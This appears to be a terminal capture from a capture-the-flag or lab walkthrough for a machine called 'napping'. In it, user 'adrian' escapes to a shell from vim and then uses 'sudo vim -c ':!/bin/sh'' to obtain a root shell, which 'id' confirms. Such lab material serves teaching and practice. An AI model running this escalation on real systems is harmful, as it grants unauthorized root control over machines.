 adrian@napping:~$ vim -c ':!/bin/sh'
$ id
uid=1000(adrian) gid=1000(adrian) groups=1000(adrian),1002(administrators)
$ exit
Press ENTER or type command to continue
adrian@napping:~$ sudo vim -c ':!/bin/sh'
# id
uid=0(root) gid=0(root) groups=0(root)
#